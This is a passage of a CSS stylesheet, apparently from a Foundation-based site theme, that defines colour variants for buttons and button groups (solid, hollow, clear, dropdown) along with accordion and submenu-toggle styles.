.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #291D3E; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #211732; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #AA3A4C; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #882e3d; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #8E88C2; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #655cac; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #CCB9D4; color: #fff; }

.button.fourth:hover, .button.fourth:focus { background-color: #a888b6; color: #fff; }

.button.fifth, .button.fifth.disabled, .button.fifth[disabled], .button.fifth.disabled:hover, .button.fifth[disabled]:hover, .button.fifth.disabled:focus, .button.fifth[disabled]:focus { background-color: #C19DB4; color: #fff; }

.button.fifth:hover, .button.fifth:focus { background-color: #a67293; color: #fff; }

.button.sixth, .button.sixth.disabled, .button.sixth[disabled], .button.sixth.disabled:hover, .button.sixth[disabled]:hover, .button.sixth.disabled:focus, .button.sixth[disabled]:focus { background-color: #5B3568; color: #fff; }

.button.sixth:hover, .button.sixth:focus { background-color: #492a53; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #AA3A4C; color: #AA3A4C; }

.button.hollow:hover, .button.hollow:focus { border-color: #551d26; color: #551d26; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #291D3E; color: #291D3E; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #150f1f; color: #150f1f; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #AA3A4C; color: #AA3A4C; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #551d26; color: #551d26; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #8E88C2; color: #8E88C2; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #3d386d; color: #3d386d; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #CCB9D4; color: #CCB9D4; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #6d4c7b; color: #6d4c7b; }

.button.hollow.fifth, .button.hollow.fifth.disabled, .button.hollow.fifth[disabled], .button.hollow.fifth.disabled:hover, .button.hollow.fifth[disabled]:hover, .button.hollow.fifth.disabled:focus, .button.hollow.fifth[disabled]:focus { border: 1px solid #C19DB4; color: #C19DB4; }

.button.hollow.fifth:hover, .button.hollow.fifth:focus { border-color: #6b445d; color: #6b445d; }

.button.hollow.sixth, .button.hollow.sixth.disabled, .button.hollow.sixth[disabled], .button.hollow.sixth.disabled:hover, .button.hollow.sixth[disabled]:hover, .button.hollow.sixth.disabled:focus, .button.hollow.sixth[disabled]:focus { border: 1px solid #5B3568; color: #5B3568; }

.button.hollow.sixth:hover, .button.hollow.sixth:focus { border-color: #2e1b34; color: #2e1b34; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #AA3A4C; }

.button.clear:hover, .button.clear:focus { color: #551d26; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #291D3E; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #150f1f; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #AA3A4C; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #551d26; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #8E88C2; }

.button.clear.third:hover, .button.clear.third:focus { color: #3d386d; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #CCB9D4; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #6d4c7b; }

.button.clear.fifth, .button.clear.fifth.disabled, .button.clear.fifth[disabled], .button.clear.fifth.disabled:hover, .button.clear.fifth[disabled]:hover, .button.clear.fifth.disabled:focus, .button.clear.fifth[disabled]:focus { color: #C19DB4; }

.button.clear.fifth:hover, .button.clear.fifth:focus { color: #6b445d; }

.button.clear.sixth, .button.clear.sixth.disabled, .button.clear.sixth[disabled], .button.clear.sixth.disabled:hover, .button.clear.sixth[disabled]:hover, .button.clear.sixth.disabled:focus, .button.clear.sixth[disabled]:focus { color: #5B3568; }

.button.clear.sixth:hover, .button.clear.sixth:focus { color: #2e1b34; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 2.25rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #AA3A4C; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #291D3E; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #AA3A4C; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #8E88C2; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #CCB9D4; }

.button.dropdown.hollow.fifth::after, .button.dropdown.clear.fifth::after { border-top-color: #C19DB4; }

.button.dropdown.hollow.sixth::after, .button.dropdown.clear.sixth::after { border-top-color: #5B3568; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.625rem 0.625rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F4F4F4; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #291D3E; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F4F4F4; border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F4F4F4; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F4F4F4; border-bottom: 0; background-color: #fff; color: #291D3E; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F4F4F4; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.375rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.375rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #291D3E transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.9375rem; margin-bottom: 0.9375rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #291D3E; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #211732; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #AA3A4C; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #882e3d; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #8E88C2; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #655cac; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #CCB9D4; color: #fff; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #a888b6; color: #fff; }

.button-group.fifth .button, .button-group.fifth .button.disabled, .button-group.fifth .button[disabled], .button-group.fifth .button.disabled:hover, .button-group.fifth .button[disabled]:hover, .button-group.fifth .button.disabled:focus, .button-group.fifth .button[disabled]:focus { background-color: #C19DB4; color: #fff; }

.button-group.fifth .button:hover, .button-group.fifth .button:focus { background-color: #a67293; color: #fff; }

.button-group.sixth .button, .button-group.sixth .button.disabled, .button-group.sixth .button[disabled], .button-group.sixth .button.disabled:hover, .button-group.sixth .button[disabled]:hover, .button-group.sixth .button.disabled:focus, .button-group.sixth .button[disabled]:focus { background-color: #5B3568; color: #fff; }

.button-group.sixth .button:hover, .button-group.sixth .button:focus { background-color: #492a53; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #AA3A4C; color: #AA3A4C; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #551d26; color: #551d26; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #291D3E; color: #291D3E; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #150f1f; color: #150f1f; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #AA3A4C; color: #AA3A4C; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #551d26; color: #551d26; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #8E88C2; color: #8E88C2; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #3d386d; color: #3d386d; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #CCB9D4; color: #CCB9D4; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #6d4c7b; color: #6d4c7b; }

.button-group.hollow.fifth .button, .button-group.hollow.fifth .button.disabled, .button-group.hollow.fifth .button[disabled], .button-group.hollow.fifth .button.disabled:hover, .button-group.hollow.fifth .button[disabled]:hover, .button-group.hollow.fifth .button.disabled:focus, .button-group.hollow.fifth .button[disabled]:focus, .button-group.hollow .button.fifth, .button-group.hollow .button.fifth.disabled, .button-group.hollow .button.fifth[disabled], .button-group.hollow .button.fifth.disabled:hover, .button-group.hollow .button.fifth[disabled]:hover, .button-group.hollow .button.fifth.disabled:focus, .button-group.hollow .button.fifth[disabled]:focus { border: 1px solid #C19DB4; color: #C19DB4; }

.button-group.hollow.fifth .button:hover, .button-group.hollow.fifth .button:focus, .button-group.hollow .button.fifth:hover, .button-group.hollow .button.fifth:focus { border-color: #6b445d; color: #6b445d; }

.button-group.hollow.sixth .button, .button-group.hollow.sixth .button.disabled, .button-group.hollow.sixth .button[disabled], .button-group.hollow.sixth .button.disabled:hover, .button-group.hollow.sixth .button[disabled]:hover, .button-group.hollow.sixth .button.disabled:focus, .button-group.hollow.sixth .button[disabled]:focus, .button-group.hollow .button.sixth, .button-group.hollow .button.sixth.disabled, .button-group.hollow .button.sixth[disabled], .button-group.hollow .button.sixth.disabled:hover, .button-group.hollow .button.sixth[disabled]:hover, .button-group.hollow .button.sixth.disabled:focus, .button-group.hollow .button.sixth[disabled]:focus { border: 1px solid #5B3568; color: #5B3568; }

.button-group.hollow.sixth .button:hover, .button-group.hollow.sixth .button:focus, .button-group.hollow .button.sixth:hover, .button-group.hollow .button.sixth:focus { border-color: #2e1b34; color: #2e1b34; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #AA3A4C; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #551d26; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #291D3E; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #150f1f; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #AA3A4C; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #551d26; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #8E88C2; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #3d386d; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #CCB9D4; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #6d4c7b; }

.button-group.clear.fifth .button, .button-group.clear.fifth .button.disabled, .button-group.clear.fifth .button[disabled], .button-group.clear.fifth .button.disabled:hover, .button-group.clear.fifth .button[disabled]:hover, .button-group.clear.fifth .button.disabled:focus, .button-group.clear.fifth .button[disabled]:focus, .button-group.clear .button.fifth, .button-group.clear .button.fifth.disabled, .button-group.clear .button.fifth[disabled], .button-group.clear .button.fifth.disabled:hover, .button-group.clear .button.fifth[disabled]:hover, .button-group.clear .button.fifth.disabled:focus, .button-group.clear .button.fifth[disabled]:focus { color: #C19DB4; }

.button-group.clear.fifth .button:hover, .button-group.clear.fifth .button:focus, .button-group.clear .button.fifth:hover, .button-group.clear .button.fifth:focus { color: #6b445d; }

.button-group.clear.sixth .button, .button-group.clear.sixth .button.disabled, .button-group.clear.sixth .button[disabled], .button-group.clear.sixth .button.disabled:hover, .button-group.clear.sixth .button[disabled]:hover, .button-group.clear.sixth .button.disabled:focus, .button-group.clear.sixth .button[disabled]:focus, .button-group.clear .button.sixth, .button-group.clear .button.sixth.disabled, .button-group.clear .button.sixth[disabled], .button-group.clear .button.sixth.disabled:hover, .button-group.clear .button.sixth[disabled]:hover, .button-group.clear .button.sixth.disabled:focus, .button-group.clear .button.sixth[disabled]:focus { color: #5B3568; }

.button-group.clear.sixth .button:hover, .button-group.clear.sixth .button:focus, .button-group.clear .button.sixth:hover, .button-group.clear .button.sixth:focus { color: #2e1b34; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

